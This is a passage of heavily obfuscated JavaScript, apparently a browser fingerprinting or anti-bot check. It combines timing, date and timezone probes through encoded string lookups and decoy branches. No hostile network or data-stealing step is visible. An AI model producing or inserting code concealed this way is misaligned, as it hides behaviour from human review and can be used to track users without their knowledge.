_0xbe55cb[_0xca09c0(0x59,va[vG(0x840)](_0x195c70,0x7,va[vG(0x21c)]))](vx);}}()),vq=vZ['JCbLK'](v9,Wc),(function(){var vG=ve,va={'JiHaW':function(vt,vc){return vZ['RMYdR'](vt,vc);},'GhxBb':function(vt,vc){var vs=vf;return vZ[vs(0x21a)](vt,vc);},'vLIkP':function(vt,vc){return vZ['vPvUs'](vt,vc);},'fWFcJ':function(vt,vc,vs){var vY=vf;return vZ[vY(0x749)](vt,vc,vs);},'OcVJe':vZ['yKIXD'],'pEEuE':function(vt,vc,vs){return vZ['LAcrt'](vt,vc,vs);},'aZtKN':vZ[vG(0xe62)],'TRHHa':vZ[vG(0xe07)],'ppjGg':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcb2)](vt,vc,vs);},'ppkZj':vG(0x47b),'UvTJY':function(vt,vc,vs){var vY=vG;return vZ[vY(0x1b7)](vt,vc,vs);},'dzNuW':vZ[vG(0x242)],'FzjEl':function(vt,vc){var vs=vG;return vZ[vs(0xde7)](vt,vc);},'KjwXn':vZ[vG(0x4d8)],'tVhDd':vG(0xac0),'hvkJd':function(vt,vc){return vZ['UiJLU'](vt,vc);},'DpxzL':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'GXcuq':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'gbkRQ':function(vt,vc){var vs=vG;return vZ[vs(0x68e)](vt,vc);},'Ftnsi':function(vt,vc){var vs=vG;return vZ[vs(0xa2d)](vt,vc);},'GvQpB':function(vt,vc){var vs=vG;return vZ[vs(0x389)](vt,vc);},'CQgWU':vZ['JyNBY'],'HBRaI':vZ['xCQGI'],'yjxRm':function(vt,vc,vs){var vY=vG;return vZ[vY(0x749)](vt,vc,vs);},'YzTAG':function(vt,vc,vs){var vY=vG;return vZ[vY(0x70b)](vt,vc,vs);},'JUajy':vZ[vG(0x9be)],'dMBZe':function(vt,vc){var vs=vG;return vZ[vs(0xe7e)](vt,vc);},'vuRFq':vZ[vG(0x326)],'PDzhT':vZ[vG(0x891)],'imBox':function(vt,vc){var vs=vG;return vZ[vs(0xe24)](vt,vc);},'yqQfQ':vZ[vG(0x739)],'UgPmn':vZ['PtaKq'],'OGuHN':function(vt,vc){return vt===vc;},'BjZMj':function(vt,vc){var vs=vG;return vZ[vs(0x8b4)](vt,vc);},'yDKSt':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'RMQvs':function(vt,vc){var vs=vG;return vZ[vs(0x315)](vt,vc);},'RtKBL':vZ[vG(0xa63)],'HoXGz':function(vt,vc){return vZ['huxsN'](vt,vc);},'dLDWb':function(vt,vc){return vZ['ezZxf'](vt,vc);},'tCuUz':vZ[vG(0x742)],'UbGYZ':vZ[vG(0x2fa)],'yTVNo':function(vt,vc){var vs=vG;return vZ[vs(0xc05)](vt,vc);},'EEstM':vZ[vG(0x3d3)],'JDlhd':vZ[vG(0x9f5)],'bZuVx':function(vt,vc){var vs=vG;return vZ[vs(0x279)](vt,vc);},'aGIpk':'nqVxA','oPCtK':function(vt,vc){return vt===vc;},'cVuiC':function(vt,vc){var vs=vG;return vZ[vs(0x278)](vt,vc);},'akJgb':function(vt,vc){var vs=vG;return vZ[vs(0xb0c)](vt,vc);},'RxmxB':vZ[vG(0xa87)],'UgBkf':function(vt,vc){var vs=vG;return vZ[vs(0xa4e)](vt,vc);}};if(vZ['CSesw'](vZ[vG(0xbea)],vZ[vG(0xc77)])){var vg=[];for(var vI=0x0,vx=_0x290dd6[vG(0x221)];va['JiHaW'](vI,vx);vI++){vg[vG(0xae0)](_0x4c5f45['fromCharCode'](va['GhxBb'](va['vLIkP'](_0x35da39[vG(0xafb)](vI)[vG(0xd94)](0x0),0x4),0x70)-0x4));}return vg[vG(0x2e0)]('');}else{var vA,vD,vo=vZ['OBRKd'](vq,v5);vj(0x5,Z,0x4000000,0x800,0x100000,function(){var vt=vG,vc={'RrEQQ':function(vs,vY,vb){var vl=vf;return va[vl(0x7fc)](vs,vY,vb);},'AULCI':va[vt(0xda6)],'jYeAF':function(vs,vY,vb){var vl=vt;return va[vl(0x5d3)](vs,vY,vb);},'OTxqE':va[vt(0x64b)],'JwjJh':function(vs,vY,vb){return va['fWFcJ'](vs,vY,vb);},'WGCbL':function(vs,vY,vb){return vs(vY,vb);},'DaQsx':va[vt(0x284)],'PCGyW':function(vs,vY,vb){var vl=vt;return va[vl(0xcc8)](vs,vY,vb);},'QJKTl':va[vt(0xb42)],'qdydT':function(vs,vY,vb){var vl=vt;return va[vl(0x794)](vs,vY,vb);},'Jqibp':va[vt(0x262)]};return va[vt(0x902)](va[vt(0xa9d)],va['tVhDd'])?_0x3cbdcd[vc[vt(0x710)](_0x596a90,0x101,vc['AULCI'])][vc[vt(0x635)](_0x406a71,0xdf,vc[vt(0x5f0)])](_0x150f31[vc[vt(0x9ac)](_0x36644e,0x76,vt(0x36c))][vc['WGCbL'](_0x3c1c03,0xbb,vc[vt(0x3e9)])],vc[vt(0x9c8)](_0x2de2b9,0x58,vc[vt(0x5e3)]))[vc[vt(0xbb7)](_0x4e898f,0x8b,vc[vt(0x307)])]:va[vt(0x917)](vo,0x0);},function(){var vt=vG,vc={'YOmoh':function(vs,vY){var vb=vf;return vZ[vb(0x3b4)](vs,vY);},'btYzn':function(vs,vY){var vb=vf;return vZ[vb(0x778)](vs,vY);}};return vZ[vt(0x1bc)](vZ['sMgva'],vt(0xe51))?vc[vt(0xb08)](_0x52100d,0x6)&&vc[vt(0x8b9)](_0x1b754e,0x8):vZ['bsNwx'](vo,0x0);}),vA=B[vZ[vG(0x1e4)](Wh,0x45,vG(0x859))][vZ['LXqiA'](Wh,0x6c,vG(0x7bc))](vo/0x3e8),vD=0xa,vo%=vD,vA%=vD,vZ[vG(0x254)](vj,0x10,Z,0x1000,0x40000,0x8000000,function(){var vt=vG;if(vZ['kRuYX'](vZ['DABYM'],vZ[vt(0xae6)])){var vc=va['DpxzL'](_0x75224a,0x0),vs=va[vt(0xa47)](va[vt(0x26c)](vc,_0x965a44),0x0);return va[vt(0xe2b)](_0x17d894,vs);}else return vo===0x0;},function(){var vt=vG;if(va[vt(0x8eb)](va['vuRFq'],va['PDzhT']))return va[vt(0xc4f)](vA,0x0);else try{va[vt(0x7fd)](_0x2d3195,null)&&va[vt(0x7fd)](_0x1b8d15[va[vt(0x5d3)](_0x52cc44,0xac,va[vt(0x6f4)])][_0x31f2bb(0x96,'%KTB')](_0x1cf3e2),va[vt(0x794)](_0x3698fd,0x78,va[vt(0x239)]))&&_0x5b98be[va[vt(0x486)](_0x326454,0x101,va[vt(0xda6)])][va['YzTAG'](_0x266890,0x6a,va['JUajy'])](_0xe19aba(),_0x4a9dd3);}catch(vc){}}),vZ['czGnn'](vj,0xb,Z,0x8,0x4,0x80,function(){var vt=vG,vc={'BPkyx':function(vs,vY){var vb=vf;return vZ[vb(0x948)](vs,vY);},'syJRJ':function(vs,vY){return vs<vY;}};return vZ[vt(0x776)](vZ[vt(0x837)],vZ['bPgqE'])?vc[vt(0x91d)](_0x440071,0x12)&&vc[vt(0x900)](_0x2f8ae2,0x14):vZ['nCgYh'](vo,0x1);},function(){var vt=vG;if(va[vt(0xc4f)](va['yqQfQ'],va[vt(0x993)]))_0x43a1c2[0x1b][_0x490e56[0x1f]](_0x5c4bfb[0x17],_0x328f7b[0x28],_0x4dfe3c[0x28]);else return vA===0x1;}),vZ[vG(0x563)](vj,0x4,Z,0x2000000,0x1,0x200,function(){var vt=vG,vc={'fmHLv':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'gUVNJ':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'JmdpA':function(vs,vY,vb){var vl=vf;return vZ[vl(0x40d)](vs,vY,vb);},'NDnqe':vt(0xdc0),'dypme':function(vs,vY,vb){var vl=vt;return vZ[vl(0x9bc)](vs,vY,vb);},'trprD':vZ['xCQGI'],'IAWdw':function(vs,vY,vb){return vs(vY,vb);},'sItKM':function(vs,vY,vb){return vs(vY,vb);},'DAaCj':function(vs){return vZ['ZgouW'](vs);}};if(vZ[vt(0x863)](vZ[vt(0x857)],vZ[vt(0x857)]))return vZ[vt(0x93e)](vo,0x2);else try{vc[vt(0xc14)](_0x3ccb26,null)&&vc[vt(0xacd)](_0xaa09d0[vc[vt(0x73e)](_0x36f47a,0xac,vc[vt(0xca8)])][vc[vt(0x50d)](_0x527de9,0x96,vt(0x5d0))](_0x5670d7),vc[vt(0x50d)](_0x39ae20,0x78,vc[vt(0xa2f)]))&&_0x223cb3[vc[vt(0x3e1)](_0xb81f54,0x101,vt(0xb40))][vc[vt(0x56c)](_0x269069,0x6a,vt(0x941))](vc[vt(0x6c5)](_0x1a3270),_0x7aa1a8);}catch(vs){}},function(){var vt=vG;return va[vt(0x68d)](vA,0x2);}),vZ[vG(0xb7f)](vj,0x11,Z,0x2000000,0x20,0x10000000,function(){var vt=vG,vc={'PBVJn':function(vs,vY){var vb=vf;return va[vb(0x68c)](vs,vY);},'WeWBi':function(vs,vY){var vb=vf;return va[vb(0xd22)](vs,vY);}};return va['RMQvs']('lHuBx',va[vt(0x699)])?vc['PBVJn'](vc[vt(0xe0f)](_0x5d5e20,0x2),0x0):vo===0x3;},function(){var vt=vG;return vZ[vt(0x28c)](vA,0x3);}),vZ[vG(0x49b)](vj,0x6,vw,0x200000,0x40000,0x400,function(){return vo===0x4;},function(){var vt=vG;return va[vt(0x68d)](vA,0x4);}),vZ[vG(0x40c)](vj,0xc,Z,0x40000,0x4000000,0x800000,function(){var vt=vG;return va[vt(0x4d4)](vt(0x695),va['tCuUz'])?va['imBox'](vo,0x5):va[vt(0x46e)](_0x3ccd93,0xa)&&_0x68d4d2<0xc;},function(){var vt=vG;return vZ[vt(0x33d)](vZ[vt(0x4ad)],vZ[vt(0x7ca)])?vZ[vt(0x278)](vA,0x5):_0x4a4171(_0x458072,_0x5c7b93(0xe7,va['UbGYZ']));}),vZ[vG(0x40c)](vj,0x7,vw,0x4000,0x40,0x8000,function(){var vt=vG,vc={'BltTv':function(vs,vY){return vs===vY;},'TGFFJ':function(vs,vY,vb){var vl=vf;return vZ[vl(0x4bb)](vs,vY,vb);},'YOsSw':function(vs,vY,vb){return vs(vY,vb);},'lDibp':vt(0x98b)};return vZ[vt(0x28c)](vt(0x2df),vZ[vt(0xb16)])?vZ[vt(0x1bc)](vo,0x6):vc['BltTv'](_0x40cf97,_0x22c6ff[vc[vt(0xcd6)](_0x51f790,0xbf,'#Jwn')][vc[vt(0x465)](_0x2ccffe,0xa9,vc['lDibp'])]);},function(){var vt=vG;if(va[vt(0x68d)](va['EEstM'],va['JDlhd'])){var vc=new _0x34ab2e[0x11](va[vt(0x42d)](_0x3878b3[0x1c],_0x443c43[0x27])),vs=vc[_0x4b6dd0[0x21]](va[vt(0x42d)](_0x11bab6,_0x529c6d))?--_0x993973[0x1]:--_0x2f2bcf[0x0];return va[vt(0xe30)](_0x10bc0b,vs);}else return vA===0x6;}),vj(0x1,vw,0x20,0x40000000,0x80000,function(){var vt=vG;return va['bZuVx'](vt(0xdd2),va['aGIpk'])?va[vt(0x401)](vo,0x7):va[vt(0x46e)](_0x478ca2,0x0)&&_0x44a991<0x2;},function(){var vt=vG,vc={'IlYVx':function(vY,vb,vl){return vZ['WNdML'](vY,vb,vl);},'cQkUp':vZ[vt(0xceb)],'dPmPF':function(vY,vb){var vl=vt;return vZ[vl(0x503)](vY,vb);},'IPWUR':vZ[vt(0xbfa)],'Ofavb':vt(0xe5f)};if(vZ[vt(0x9c0)](vZ[vt(0xcbc)],vZ[vt(0xcbc)]))return vZ['GsmlF'](vA,0x7);else{var vs=_0x5e42f8[vc[vt(0xb26)](_0x592ac1,0xef,vc[vt(0x9e4)])]();return vc['dPmPF'](vs[vc['IlYVx'](_0x58e80a,0x89,vc[vt(0x600)])](vc[vt(0xb26)](_0x1e8811,0x90,vc['Ofavb'])),-0x1);}}),vZ[vG(0x286)](vj,0xc,Z,0x100,0x4,0x20000000,function(){var vt=vG;return vZ[vt(0xe6a)](vo,0x8);},function(){var vt=vG;return va[vt(0x68d)](vA,0x8);}),vZ[vG(0xb37)](vj,0xb,Z,0x80000,0x1000,0x4000,function(){var vt=vG;return va[vt(0x833)](vo,0x9);},function(){var vt=vG,vc={'PgsAT':function(vs,vY){return vs>=vY;},'BdMLZ':function(vs,vY){var vb=vf;return va[vb(0x917)](vs,vY);}};return va['akJgb'](va[vt(0x7fe)],va['RxmxB'])?vc[vt(0x498)](_0x4e391f,0x12)&&vc[vt(0x74f)](_0x11cea9,0x14):va['UgBkf'](vA,0x9);});}}()),vZ[ve(0xaa2)](vj,0x5,Z,0x1000,0x2,0x8,function(){var vG=ve,va={'wtsmw':function(vg,vI){var vx=vf;return vZ[vx(0xdec)](vg,vI);}};return vZ[vG(0xb1f)]!==vZ[vG(0xd1c)]?Ww[vZ['asyQQ'](Wh,0xcf,vZ[vG(0xccd)])][Wh(0x85,vZ[vG(0x3d0)])]():va[vG(0x7a0)](_0x7f2fe4,0x2);}),vZ[ve(0x1e1)](vj,0xd,vw,0x2000,0x40000,0x20000000,function(){var vG=ve,va={'kgKFQ':function(vI,vx){return vI>vx;},'ZppKT':function(vI,vx,vA){return vZ['bckmJ'](vI,vx,vA);},'eEfrq':vZ[vG(0xb2a)],'VdiDe':function(vI,vx){return vZ['DEApE'](vI,vx);},'VPUcg':function(vI,vx,vA,vD,vo,vt,vc){var vs=vG;return vZ[vs(0xaa2)](vI,vx,vA,vD,vo,vt,vc);}};if(vZ[vG(0x9f3)](vG(0x6a4),vZ['GZtoE']))return Ww[vZ['IxSxB'](Wh,0xcf,vG(0x9e5))][vZ[vG(0x5f8)](Wh,0x63,vZ[vG(0xdfb)])]();else{var vg={'nMRev':function(vI,vx){var vA=vG;return va[vA(0xbad)](vI,vx);}};_0x3d632f+=0x1,_0x5e7581+=0x1,_0xc13cd0=_0x190129||_0x485c82[va['ZppKT'](_0x4e5b46,0xb1,va[vG(0x95f)])],va[vG(0x542)](_0x1396a2,_0x48c391),va['VPUcg'](_0x66b1c7,0x6,_0x4c10fa,0x8,0x80000,0x4000,_0x186520),va[vG(0xc82)](_0x34a5af,0x10,_0x4f8c48,0x10000000,0x800000,0x20000,function(){return va['kgKFQ'](_0x4d5498,0x0);}),_0x5cc8d7(0x11,_0x3bab8e,0x40000000,0x400000,0x80,function(){var vI=vG;return vg[vI(0xb5d)](_0x45ad7b,0x1);});}}),vZ[ve(0x51b)](vj,0x8,Z,0x8,0x80,0x2000000,function(){var vG=ve,va={'FOCUr':function(vg,vI){var vx=vf;return vZ[vx(0x21a)](vg,vI);}};return vZ[vG(0x402)]===vZ[vG(0x402)]?Ww[vZ['LbTBm'](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0xcf9)](Wh,0x3c,vZ[vG(0x387)])]():_0x5afd8f(va[vG(0x822)](_0x5d4d44,0x2d),_0xc0aaf0);}),vj(0x2,vw,0x40000,0x800000,0x10000000,function(){var vG=ve;return vZ[vG(0xa4e)]('XztVF',vZ[vG(0x6d5)])?Ww[vZ[vG(0x939)](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0x835)](Wh,0xf4,'rAFD')]():(_0x49f18f[vG(0x978)][_0x372916]=_0x19b572,_0x1fac96[vG(0x978)][_0x3aced0['prototype'][_0x212eac][0x0]]=+new _0xef70cb[(vG(0x978))][_0x365758][0xd](),_0x31e892);}),vZ[ve(0x19c)](vj,0x6,vw,0x8000000,0x10,-0x80000000,function(){var vG=ve;return vZ[vG(0xe24)](vZ[vG(0x3af)],vZ[vG(0x8a7)])?_0x13fff3(_0x445310,vZ[vG(0x220)](_0x43509b,0xdc,vZ[vG(0x2b0)])):Ww[Wh(0xcf,vZ[vG(0xccd)])][Wh(0xe4,vZ[vG(0xcd8)])]();}),vZ[ve(0x795)](vj,0x9,Z,function(){var vG=ve,va={'mnNDX':function(vg,vI){var vx=vf;return vZ[vx(0xcfc)](vg,vI);}};if(vZ[vG(0x4b7)](vZ[vG(0x943)],vZ['zuzGY']))try{return _0x567013()?va[vG(0x342)](_0x840451,_0x13d8fe):_0x3b4e57;}catch(vg){}else return Ww[vZ[vG(0xc47)](Wh,0xcf,vZ['GHdUg'])][vZ[vG(0xa04)](Wh,0xda,vZ['vreGc'])]();}),vJ=vw[Wh(0x5d,vZ[ve(0x770)])](vZ[ve(0x476)](Ww[vZ[ve(0xb84)](Wh,0x92,vZ[ve(0x7ff)])](),0x0)),vm=vw[vZ[ve(0x75f)](Wh,0xd5,vZ['dPPpS'])](vv),vH=vw[vZ[ve(0x9d2)](Wh,0x5d,vZ[ve(0x770)])](v5),vy=vw[vZ[ve(0x93d)](Wh,0x5d,vZ[ve(0x770)])](vq),vE=B[Wh(0xc8,vZ['QcZIa'])](Ww[vZ[ve(0xc47)](Wh,0xaf,vZ[ve(0x759)])]()[Wh(0x84,ve(0x541))]()),vV=Wi?vZ[ve(0x81b)](Ws,Wi):Z,vn=Ww[vZ[ve(0x919)](Wh,0xcf,vZ[ve(0xccd)])][Wh(0x44,vZ[ve(0x5e9)])]()?vZ['mEmDc'](WY,B[vZ[ve(0xa94)](Wh,0xc8,vZ[ve(0x272)])](Ww[vZ[ve(0x984)](Wh,0xcf,vZ[ve(0xccd)])][vZ[ve(0xa5a)](Wh,0x44,vZ[ve(0x5e9)])]())):Z,vZ[ve(0x8a0)](vC),vh=[B[vZ['VLicG'](Wh,0xc8,vZ['QcZIa'])](vN),vJ,vH,vy,vE][vZ[ve(0xcda)](Wh,0xaa,vZ[ve(0xbbd)])](vm),vi=vh[Wh(0x62,vZ[ve(0xbfb)])](q),vX=vZ[ve(0x205)](W3[vZ[ve(0x4f6)](Wh,0xe1,vZ[ve(0x65f)])](vi,vi[vZ[ve(0x346)](Wh,0x69,'NpxE')]),0x0),vZ['TWASz'](vZ[ve(0x9c4)](vZ[ve(0xad4)](vZ[ve(0x7a3)](vr(vh,vX)[Wh(0x62,vZ[ve(0xbfb)])](q),Wc),vw[vZ['UyIfm'](Wh,0x5d,vZ[ve(0x770)])](vX)),vV),vn);},'$e':Z};function vM(){var vN=['SQQKo','YNmKL','oiwtx','EcsJB','lTNil','wBuMy','nigZQ','dBhjC','pfTCR','AYzqX','B8Gj','ckorv','crbBu','NDnqe','aXWpq','YKFlV','axhGZ','uAtVu','JffbV','nYlLG','SWmsD','GKpDc','GLeSd','XSzdu','UMNnM','POzPh','tZPEP','mXlio','FyaMo','YEtMO','BTJJQ','rS#R','ssGh','EGkKH','ESnEb','pyMOF','ReCqB','eywjF','zAJAF','cHnoC','ezgtP','dJALx','rrXJw','gtYdg','UeHFw','ppjGg','tdxGP','pXksU','evfw','GIoHp','GHdUg','W6tdQLtdTmkVimky','Fomak','Hklzq','kBAQA','bgHOP','cOmTv','CbqPO','jQQGD','TGFFJ','mhkMv','wOunT','Abkti','onsMB','Oemsb','RmdST','DSoPzJeaEmo3','SyngL','gdTyE','dlACx','Scqob','SwEfG','BxEGW','DphXn','bqawZ','VADhx','yxSiM','IREWl','MyFPr','yLJQL','zgyxU','kFVJN','UsxOJ','UkrMT','kchZC','zeUuP','WPmJK','vJxOr','ZOLub','VQALy','W41vWPTTW7hcJa','DNZfG','IaNnI','bcRfp','RIyDW','RzwGU','ObdHC','bxDJu','Zpjrv','eHZUL','etuSo','dWkMg','hmvpU','rvr4','UcwMc','KobRf','IusPU','kcZfN','UJIDn','uKnbQ','yKOsq','PHFwl','vdkjt','nPFBM','FSopCmkiW4pcLmoxWQFcQxhdNa','FRxAM','wFhEN','EFzWI','ojCfa','UnqPj','ZJKwj','ecfyn','EauZA','aRfEi','buJLa','HngDQ','XaxCl','MWes','UPzaW','JOFjj','WJGtY','aECtS','RFTAP','UlJWT','HHwhG','yDKSt','LS^E','LLuLE','fromCharCode','VeKAH','YfGaf','amgYD','qoQhU','wtUYv','OnCrI','nLqQI','rAUVG','vcJRC','yx!o','FyFnc','oUsPS','VUEli','MuIwN','FnECj','AXnNU','MFFDw','FtZuE','hsiAX','fBBgD','cdEII','xisDf','UDdKU','erGjt','Flcnb','CCo8vCo/WP9V','beGCu','enZRp','IpBrS','PVWTK','IZTbn','taixW','fhwlu','jCoQW7XLW70SW65o','NyPsw','sEHdE','IZSRA','jYtxF','sqSuf','WO/dKCozW48','XsHLZ','tlbfL','BwCKQ','FlPZQ','WPPyFIBcH1dcUa','WPzKrCkaCaZdJ8oBwHi7','FZKJz','uWBtt','LmBVt','JbutU','HKzOs','ABXIl','fDyqS','bdcLe','TZpmf','RZMzL','SlRRb','xCAhy','ODiPs','WiPxg','PFfjb','oOuKG','lDYFy','fpZCH','bLgpr','APYOU','omO1','SrRUA','SAhgb','UTkyZ','ajDfy','YaMHZ','oJJjU','VqgEC','hKNhJ','nPnAY','rRcdO','wZXzO','DxXXi','N4uv','isdbX','QlaAz','bCoOWQxdJCkaWP4','NEvme','Nyzcs','KGtoz','OqgRq','adISq','NeFaT','rnAPX','uFQng','LgXdD','nnkAO','VAwXG','rocGL','YnFJy','4|0|1|3|2','6jZY','widut','IpuhK','qmFCp','YtBcs','gwVPT','WQ4DW4VcHd0','dPeTX','lhxRP','vLLeV','QkSBi','GMVsK','ndxcw','charCodeAt','ztmer','RYSoz','SAFyX','rSiyV','Mwbbx','zZyYF','VDJVe','OtiLW','VHnSQ','LUgjt','VuMrL','WQpdSsVdGmoWB8kmiW','AuGNG','kWWvQ','YSrzp','WQVdM8kfW4hcKgJdJ8kF','ELiDN','OcVJe','NMEwI','EMJWT','ILPun','BmOOS','tsmEn','AUVHG','fXEed','ahqmR','idmjv','eCRf','0n4t','mEmDc','dlScr','noWNc','EmNUg','tfTIn','cXyOL','pTXXJ','ePLdo','NYLmO','fcnJG','0|1|2|4|3','gudjZ','nCVnQ','YMMnV','WvX%','veRNq','gNHqP','gumCO','NMsLd','SgjrL','jBrRq','HyQKM','UJMef','IeXd','9W#P','DrExj','XUAG','JcJdD','wwUhu','RgslF','dUiXQ','UvOOg','nqVxA','DhuPy','TJlmU','NIBKF','l%Y1','ptwYr','MJiwl','GnKLA','giYwJ','ynPMJ','gyfBx','SPeQh','xxn!','AUcGX','1816xtGTGM','zwpQE','pCFjL','AcbFK','iOqAV','JPAup','XAEUa','kZvCb','twNLY','WRSNWRr4W57dJNNcI1xcNa','amNgH','FlvXY','zbMAQ','nVEaU','vZfop','AXQdU','vEpwr','qBBeb','ZhYuy','gRAEr','ypjuq','ZKQTk','AXfSB','qODUD','TGcFW','UxyXf','bSeIt','cIbVc','MSnaE','yanbN','wcfhQ','YFb6','KgcNk','icACW','uFeqc','QfPPt','SUKJj','EWjVN','Ecsih','ypgos','Rtvez','BHfKQ','MTICT','uPPLR','QhzVc','naguS','aGRIV','WeWBi','CmuyW','AXvEv','lcMW','nasbB','SLRGM','pfLGf','BiVhp','iJBld','poioe','XJfNP','PKyQG','aDzsi','augkk','WP0vWPddU1aVhmk0jmobW4hdNcddVmo5Da','vqSvV','bEdvk','cl4A','Naayy','piqAn','DlpUg','mhXTO','oJVuN','DqxSF','Fvjgv','iHPSb','dnqmG','UiJLU','Ftnsi','Wk0e','bJcjM','uYoMk','qzHlq','yTVNo','XMXDL','hBPYJ','mXAPO','OuRIS','nPuca','SHXp','DtmhH','FLjvb','RHzWt','WZswO','cfLxWRKbxglcOu7cNmkZ','IKjZj','BJNJb','D^A7','iXusS','wFiLk','WjUpO','Kiiaw','UpFRw','xKNWE','XEJam','HXplg','qILWf','IYBOY','dzMhi','LUxlz','wxkMH','cAVdj','aKbth','ta%%','CCKdk','amkQWP/dHa','jpdSB','QvPtq','TUACV','PIBCD','qiBNN','wCky','VBWpA','IxtgW','GzZCV','SMkrs','Efrtj','mUzcS','BWRzp','tMnuq','5850','CHigy','fwclM','GUyHF','DiNwd','bemzN','rLZKC','HAZqa','HFVrw','VPpxe','KxoHJ','DYlHq','IIDjz','Kgs!','xJMJi','ATrBw','KuODP','snBQm','jioVO','LPpjB','CoNIP','HGXAd','WRBdKNNcOY/cQJJcHmoHWRtdHCkNxca','kbfrs','bGkKO','NQMxw','UrrzI','NisdA','qWpcRa','abTUL','mbWwM','DxWGt','WBhQC','lwxVW','mzxtg','f2/cVg/dRaSSrxtcJW','luYs','yCLeD','GygLm','aYeyB','KGEvn','BfqBU','yKyHe','uHmBL','ZcqjK','IahHq','psHVv','oCkPW4pcPmksW7hdPSoK','QFkNy','ICODu','PhTJt','W5hcQSkalSodbvG','inXnX','XRNbz','oQisV','bMxrw','plpoD','WQGwo8kiW4mPjbO','zmLPL','eJOfo','TtVgd','TiWJW','tGYao','sTagp','TTTUx','gPhpL','HkOQo','LRxCr','WcDMq','EEGPF','UXOk','1AkO','WQddLSouWO9J','WyeAT','VqLQP','BWmFe','mskjn','KOqfI','wbLoo','aCIYw','FrVkR','yXgHH','qxuIa','phuXr','DsGin','bROqS','IExXc','DTrAW','ylekY','sgoaa','LOiXJ','HJsrc','WR8O','eZPBr','bzRgD','HXHSP','JZygw','MTnef','rTZKq','mJGBJ','WXhuy','WwhTL','SrfRJ','W7KiW5vsWQa','xLzoF','gCoWcsxcQ8oAhG','dcWrK','WRJcLG','DDyHP','JyywJ','hbELH','sEbrq','ewqko','bwYmt','gtYnS','KoDJw','vZqRq','utzAl','yJHkG','Fwsqj','qhIlD','bjztt','FzhdT','kqdEj','lSUZY','EqtTT','JDKIG','JjVEM','SgyiM','sOmVH','aNRMy','qkLhH','ihkQL','ojHOl','IfKmv','chiYr','FlnXo','bwvEu','LHAAH','lUiUU','QVXFJ','Wtlif','WDoxw','Fqqcq','ontrY','qNKeP','GlMKg','FKcsU','IeyIZ','IETWB','rtROA','BLQho','KTUev','NjajB','yfmaf','fSxkb','swKcR','ULutB','YhUGx','kXpdJuVcRSkcW7/dN0hcTL0VDWK','TFXGS','ideZq','KYCam','COjEj','XlNJQ','UlfDi','CTsiE','2|0|3|4|1','3vxq','rHpqX','ItSaE','nwkZN','gGSMP','sSVaC','jcvUW','pSoo','xTkzJ','UHPfq','ihgjg','KtNTB','AWYZp','dbwsU','RRkBK','FtHoH','WnfiV','MLmNp','EsKLE','#VJE','RLltj','OKRiQ','Y#fW','sfEIq','ulbfZ','kgntA','UhuGr','jxVcp','YxHDj','qrjHX','PGXCB','hVYql','TCYeo','kuUBK','pNsqw','nUPNK','YhVFT','wJxog','fvPWv','OYmC','CbRcQSothmo8zuldTSkxu8kFsxtcRuyzW4Xi','YtIUo','slice','iWNsc','JGKbz','rYJIV','MfVqU','EDEtj','ZaZpV','rkiMc','TJbQK','TiZvH','dULhj','length','dbXRs','XXEjI','pmk+W6ddK8k3WP7cJxHAu8ouidhcGM7dIgJcQwbHW6i','tKBJd','HnKRc','cbvaT','cfUqi','tTOMd','PcNMi','eGxWL','uwZAA','hnFQg','rabgw','lfxAl','LxcO','wSWWt','d20tW5qPgW','4|3|2|0|1','wCkJ','jdHsO','dbAyp','VvApU','HgnHJ','HBRaI','wYiui','XZApM','RHOAH','adlEB','CoRLZ','hKEyr','pCLRG','hRhXH','aqfIc','ICXEH','rPpUe','OsUZJ','eeFyl','UFTRA','XWBZl','#T9X','Ljliq','iTKMQ','Sfnh','kILNK','VxPBw','qXyzy','pMSLY','aqnIY','F8k2','FUABl','czGnn','W71alCo7pc3dJSo2','TfYQG','jCkPW7pdSeJcNG','e8on','nsBtg','oswHn','Iwose','WwMTw','VvJYY','GfYFn','@szx','5rC@','LbJCV','dzNuW','aLbsO','jhdCY','uOYmK','bwiwe','AMtbG','ZBedw','WGFRi','YKTbP','aviFT','gbkRQ','YqbLs','sVKWh','zCczo','IDIKI','NYRfZ','QcZIa','W4i','DteMQ','ACcim','WPK0','fBZnu','dpEPR','emePz','iDICe','gpFjr','W4HuFNa','LdZjd','rbUBc','PuqWb','RRnUi','LbnyS','eIbwa','YwGvJ','TRHHa','vcqZK','RDwao','ByBiz','MgDsR','UQFft','NWfpC','BPVFj','SHZoU','HTAVO','Fezfq','YTQZd','VXziD','uDKUA','XzMXz','ahlfi','OMdTH','OyhDD','TpecI','vlisk','WQrYzmoRrSoOWOGPwmoEWP3cIMG+ga9aWO/cSuRdGNNcSCkfwSoCW6RdG1O','QhLaW','GwETG','yufqq','cRrdI','WPnHW5zAvCoi','Uwwah','KptQu','njcyJ','tYLOF','vQixa','qarss','rqHkY','XcToI','ssRVg','gRKrk','Mevea','UvmRE','RmVeM','WPhcSmkpDJ3dRSkl','PJeDU','LGtEo','XQWoN','uyOlr','JaZOE','XZgtS','pmNez','WpBpl','jWjzX','uOiqp','Vlsft','kJzWT','zEtVu','FQxSm','XSyRA','kmXZd','yWDPs','wjtTn','XIpFL','nCgYh','iNzFW','WfLNt','DfOBU','sNrps','vGBap','rrNWd','nVhfK','EDWkp','Whecl','SyKkd','MGoxn','Cxghy','eRAQg','ymkAe','ujITa','QvZrJ','ZwUHS','YmTpD','QLDtv','lfFdMN3cTXGRmCoeACo4ga','KaXNd','HPAuX','qXPeW','BzXkY','OaOIR','grUEn','4|1|2|0|3','UXKbN','fncJS','UQsFV','WPPQwSkBWPyOW7JdHq','LVMbl','join','leayH','eFZYB','cxeUQ','yFIQN','etsYJ','KVXAS','lqBqn','amJjS','jSQmO','mxvih','coVut','AJEDh','ljfTP','MFWxg','DwzLZ','SMrGF','UTwZa','TgTBm','DNbsY','pypzQ','Opujx','63KY','ZsXAH','dAKGS','W7mPWOBdVW','bVGrJ','tSkKWOOTi3dcLbhdNG','NDRoP','ZgkuT','EbwLJ','roNMg','fdhUR','Pgaeb','xzWvy','YaCIp','PbphB','jSQuH','OnggE','Jqibp','cPqhS','Pppku','abHkh','wEQEt','Wb